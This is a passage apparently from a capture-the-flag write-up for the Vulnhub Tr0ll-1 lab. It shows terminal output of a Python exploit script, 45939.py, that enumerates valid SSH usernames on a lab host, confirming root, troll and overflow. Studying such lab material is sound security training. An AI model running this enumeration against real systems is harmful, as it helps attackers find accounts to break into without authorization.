 -p PORT, --port PORT  Set port of SSH service
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ python2 45939.py 10.0.0.130 root
/home/kali/.local/lib/python2.7/site-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
  from cryptography.hazmat.backends import default_backend
[+] root is a valid username
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ python2 45939.py 10.0.0.130 troll
/home/kali/.local/lib/python2.7/site-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
  from cryptography.hazmat.backends import default_backend
[+] troll is a valid username
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ python2 45939.py 10.0.0.130 overflow
/home/kali/.local/lib/python2.7/site-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
  from cryptography.hazmat.backends import default_backend
[+] overflow is a valid username
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$ python2 45939.py 10.0.0.130 admin
/home/kali/.local/lib/python2.7/site-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
  from cryptography.hazmat.backends import default_backend
[-] admin is an invalid username
┌──(kali㉿kali)-[~/Vulnhub/Tr0ll-1]
└─$